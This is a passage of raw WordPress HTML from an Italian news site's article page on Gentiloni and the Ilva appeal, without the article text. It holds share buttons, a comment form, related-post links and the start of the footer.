4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Gentiloni%20chiede%20ritiro%20ricorso%20al%20Tar%20sull%27Ilva%20%7C%20%22Il%20Governo%20%C3%A8%20disponibile%20al%20confronto%22&url=https%3A%2F%2Flagazzettadigitale.it%2Fgentiloni-chiede-ritiro-ricorso-ilva%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fgentiloni-chiede-ritiro-ricorso-ilva%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Gentiloni%20chiede%20ritiro%20ricorso%20al%20Tar%20sull%27Ilva%20%7C%20%22Il%20Governo%20%C3%A8%20disponibile%20al%20confronto%22 https%3A%2F%2Flagazzettadigitale.it%2Fgentiloni-chiede-ritiro-ricorso-ilva%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fgentiloni-chiede-ritiro-ricorso-ilva%2F&text=Gentiloni%20chiede%20ritiro%20ricorso%20al%20Tar%20sull%27Ilva%20%7C%20%22Il%20Governo%20%C3%A8%20disponibile%20al%20confronto%22" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/', 'Gentiloni%20chiede%20ritiro%20ricorso%20al%20Tar%20sull%27Ilva%20%7C%20%22Il%20Governo%20%C3%A8%20disponibile%20al%20confronto%22', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_27876"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=27876&view_counter=1&_wpnonce=1478a605fd"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/nas-nel-bistrot-di-cannavacciuolo-torino/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Nas nel bistrot di Cannavacciuolo a Torino | Denunciati la moglie e il direttore, ecco perché</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="nas nel bistrot di cannavacciuolo" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="nas nel bistrot di cannavacciuolo" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/nas-nel-bistrot-cannavacciuolo-torino-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/dedica-di-giorgia-ad-alex-baroni/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Dedica di Giorgia ad Alex Baroni | &#8220;Nel cuore risuona l&#8217;eco delle tue parole&#8221;</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="dedica di giorgia ad alex baroni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="dedica di giorgia ad alex baroni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/dedica-di-giorgia-ad-alex-baroni-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='27876' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="99389c7ed9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/scoperto-coffee-shop-nel-napoletano-droga/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="scoperto coffee shop nel napoletano" style="" title="Scoperto Coffee shop nel napoletano | Droga e alcool, 4 arrestati" decoding="async"   loading="lazy"  